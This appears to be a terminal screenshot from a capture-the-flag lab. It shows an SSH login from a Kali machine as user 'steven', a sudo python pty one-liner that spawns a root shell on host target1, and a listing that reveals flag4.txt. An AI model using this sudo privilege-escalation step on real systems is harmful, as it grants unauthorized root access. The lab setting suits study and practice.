 Shell No. 7
File Actions Edit View Help
Shell No. 5 Shell No. 7
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar  7 08:26:40 2021 from 192.168.1.90
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd ~
root@target1:~# ls
flag4.txt
root@target1:~#